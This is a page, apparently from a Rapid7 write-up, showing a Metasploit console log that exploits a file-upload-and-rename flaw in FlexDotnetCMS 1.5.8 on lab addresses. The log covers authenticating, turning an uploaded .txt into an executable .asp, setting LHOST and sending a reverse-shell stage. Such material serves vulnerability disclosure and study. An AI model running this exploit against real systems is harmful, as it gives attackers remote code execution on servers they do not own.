 [*] FlexDotnetCMS is installed on the target at C:/Users/smcintyre/Downloads/FlexDotnetCMS-1.5.8/Fle
xDotnetCMS-1.5.8/
[*] Uploaded test file bbPNdF.txt. Attempting to rename the file to bbPNdF.asp...
[+] Successfully renamed test file bbPNdF.txt to bbPNdF.asp (this is a copy of bbPNdF.txt, which rem
ains on the server)
[+] 192.168.159.32:8080 - The target is vulnerable. Target is FlexDotnetCMS v1.5.8 or lower.
[+] Successfully deleted bbPNdF.txt
[+] Successfully deleted bbPNdF.asp
msf6 exploit(windows/http/flexdotnetcms_upload_exec) > set LHOST 192.168.159.128
LHOST => 192.168.159.128
msf6 exploit(windows/http/flexdotnetcms_upload_exec) > exploit
[*] Started reverse TCP handler on
[*] Executing automatic check (disable AutoCheck to override)
[+] Successfully authenticated to FlexDotnetCMS
[*] FlexDotnetCMS is installed on the target at C:/Users/smcintyre/Downloads/FlexDotnetCMS-1.5.8/Fle
xDotnetCMS-1.5.8/
[*] Uploaded test file jdC6FgPzpO.txt. Attempting to rename the file to jdC6FgPzpO.asp...
[+] Successfully renamed test file jdC6FgPzpO.txt to jdC6FgPzpO.asp (this is a copy of jdC6FgPzpO.tx
t, which remains on the server)
[+] The target is vulnerable. Target is FlexDotnetCMS v1.5.8 or lower.
[*] Renaming jdC6FgPzpO.txt to jdC6FgPzpO.asp again, this time adding the payload
[+] Successfully added the ASP payload to jdC6FgPzpO.asp
[*] Executing the payload...
[*] Sending stage (175174 bytes) to 192.168.159.32
19 RAPID7